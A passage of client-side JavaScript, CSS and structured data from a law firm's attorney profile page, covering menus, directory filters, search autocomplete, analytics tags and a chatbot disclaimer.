                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/ryan-fennell",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
